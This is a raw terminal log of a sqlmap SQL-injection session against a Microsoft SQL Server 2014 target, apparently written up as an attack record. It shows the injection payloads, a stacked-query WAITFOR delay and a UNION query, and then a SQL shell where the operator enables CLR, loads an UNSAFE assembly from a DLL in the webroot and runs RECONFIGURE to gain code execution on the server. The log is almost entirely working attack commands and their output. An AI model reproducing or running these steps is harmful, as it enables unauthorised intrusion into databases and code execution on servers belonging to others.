 C:\sql>python sqlmap.py -r x.txt --sql-shell
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.3.10.13#dev}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
[*] starting @ 00:36:21 /2020-04-25/
[00:36:21] [INFO] parsing HTTP request from 'x.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
[00:36:23] [INFO] resuming back-end DBMS 'microsoft sql server'
[00:36:23] [INFO] testing connection to the target URL
[00:36:23] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=1';WAITFOR DELAY '0:0:5'--
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=1' UNION ALL SELECT CHAR(113)+CHAR(113)+CHAR(120)+CHAR(122)+CHAR(113)+CHAR(69)+CHAR(76)+CHAR(110)+CHAR(122)+CHAR(90)+CHAR
0)+CHAR(113),NULL,NULL-- JgNO
---
[00:36:23] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2014
[00:36:23] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' and press ENTER
sql-shell> EXEC sp_configure 'clr enabled', 1;
EXEC sp_configure 'clr enabled', 1: 'NULL'
sql-shell> CREATE ASSEMBLY [Microsoft.SqlServer] FROM 'C:\\inetpub\\wwwroot\\Microsoft.SqlServer.dll' WITH PERMISSION_SET = UNSAFE;
CREATE ASSEMBLY [Microsoft.SqlServer] FROM 'C:\\inetpub\\wwwroot\\Microsoft.SqlServer.dll' WITH PERMISSION_SET = UNSAFE: 'NULL'
sql-shell> RECONFIGURE;
[00:36:55] [INFO] fetching SQL query output: 'RECONFIGURE'